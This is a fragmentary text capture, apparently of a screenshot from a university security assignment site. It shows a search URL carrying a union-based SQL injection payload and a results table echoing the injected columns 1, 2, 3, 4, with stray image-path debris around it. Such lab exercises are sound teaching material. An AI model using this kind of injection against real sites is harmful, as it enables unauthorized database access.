 browser/locale/browser.properti
Search
assignment-artemis.unimelb.life/search.php?search=ball'%20 union select 1,2,3,4 --+
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
1 2 3 4